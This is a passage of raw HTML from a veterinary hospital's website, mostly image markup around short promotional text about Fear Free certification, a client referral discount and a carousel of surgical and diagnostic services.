https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fear Free Logo" title="Fear Free Logo" src="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our Pet Health Care Team is Fear Free Certified</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our team is Fear Free Certified, certified by the Fear Free® organization, a program founded by Dr. Marty Becker to reduce fear, anxiety, and stress in pets during veterinary visits.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/fear-free" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2fAdIlcMMR9CQGavDKuTpq" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Our Pet Health Care Team is Fear Free Certified" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 gBJnGd nva-promo-banner" data-entry-id="5iVPIGkzGRIaMOqH5kwKSA"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5iVPIGkzGRIaMOqH5kwKSA">Upper Canada Animal Hospital</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="5iVPIGkzGRIaMOqH5kwKSA"><p>Located in Niagara on the Lake, Upper Canada Animal Hospital has been a full service veterinary hospital since 1996 with a focus on orthopedic surgery. We understand your pet is more than an animal living in your home. Your pet is part of your family, your best friend, an extension of who you are. </p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="2R7X5EILK9DeEvxLOVHBVw"><div class="nva-50-50-card sc-wb9y8b-0 cElpcy nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-none padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Dog Hugging Large Brown Dog Outside" title="Small Dog Hugging Large Brown Dog Outside" src="https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7DVxffRVMcODzZxOCroaOd/5c80525a3e5fb9e400917479a8e02af3/NVA_-_MASTER_-_60-40_-_CITY_-_Small_Dog_Hugging_Large_Brown_Dog_Outside.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2R7X5EILK9DeEvxLOVHBVw" id="share-the-love-refer-your-friends">Share the love, refer your friends!</h2><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-50-50-card__text-card-sub-heading nva-50-50__sub-heading fiftyFiftySubHeading heading_four" data-contentful-field-id="subHeadline" data-contentful-entry-id="2R7X5EILK9DeEvxLOVHBVw">$25 for you, $25 for a friend</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="2R7X5EILK9DeEvxLOVHBVw"><p>Upper Canada Animal Hospital genuinely appreciates referrals and is honored by the number of clients who recommend us to their friends and family members. Referring new clients to our hospital is as easy as 1,2, and 3!</p><ol><li><p>Tell your family and friends about us.</p></li><li><p>Make sure they mention you when they visit us.</p></li><li><p>You both get $25 off your next visit.</p></li></ol><p></p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ljpUz nva-5-card sc-1mdi61j-1 jjVA-dk"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dJuddV variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dJuddV variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Soft Tissue Surgery" role="link" href="/services/soft-tissue-surgery" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Soft Tissue Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog laying in grass" title="White dog laying in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="9BWd2N3I8xIJCeTfZmYHH">Soft Tissue Surgery</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CCL " role="link" href="/services/ccl" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CCL " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog holding a toy and running in the grass" title="Dog holding a toy and running in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7f2a9bz5cRaQM7WoBTokmX">CCL </p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Ultrasound" role="link" href="/services/diagnostic-ultrasounds" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Ultrasound" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat in forest surrounded by white flowers " title="Cat in forest surrounded by white flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="42tBCVGIEGcENf2GSlCsvq">Diagnostic Ultrasound</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations-and-preventative-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 